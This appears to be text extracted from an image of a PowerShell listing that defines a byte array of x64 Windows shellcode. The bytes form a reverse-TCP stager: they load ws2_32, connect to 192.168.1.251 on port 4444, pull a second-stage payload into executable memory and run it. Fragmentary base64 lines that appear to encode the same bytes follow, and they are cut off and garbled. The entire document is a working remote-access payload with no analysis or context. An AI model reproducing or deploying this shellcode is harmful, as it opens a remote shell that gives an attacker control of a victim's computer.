 1 $buf = [Byte[]] @(
2 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
3 0x51,0x48,0x31,0xd2,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
4 0x8b,0x52,0x20,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
5 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
6 0x01,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x41,0x51,0x8b,0x42,0x3c,0x48,
7 0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
8 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x44,0x8b,
9 0x40,0x20,0x50,0x8b,0x48,0x18,0x49,0x01,0xd0,0xe3,0x56,0x4d,0x31,0xc9,0x48,
10 0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,
11 0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
12 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
13 0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x41,0x58,
14 0x41,0x58,0x5e,0x59,0x48,0x01,0xd0,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
15 0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
16 0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,
17 0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,
18 0x49,0xbc,0x02,0x00,0x11,0x5c,0xc0,0xa8,0x01,0xfb,0x41,0x54,0x49,0x89,0xe4,
19 0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
20 0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
21 0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,
22 0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,
23 0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
24 0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,
25 0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,
26 0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,
27 0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
28 0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,
29 0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,
30 0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,
31 0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,
32 0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
33 0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,
34 0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,
35 0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
36 )
37
/EiD5PDozAAAAEFRQVBSUUgxOlZlSItSYEiLUhhIi1IgTTHJSItyUEgPt0pKSDHArDxhfAIsIEHByQ1BAcHi7VJIi1IgQVGLQjxIAdBmgXgYCwIPhXIAAACLgIgAA
iOAcSQHQQYsEiEFYQVheWUgB0FpBWEFZQVpIg+wgQVL/4FhBWVpIixLpS////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCABFcwKgB+0FUSYnkTInxQbpMd
hcBOCkn/znXl6JMAAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//Vg/gAflVIg8QgXon2akBBWWgAEAAAQVhIifJIMclBulikU+X/1UiJw0mJx00xyUmJ8EiJ2kiJ+
8LWiVv/V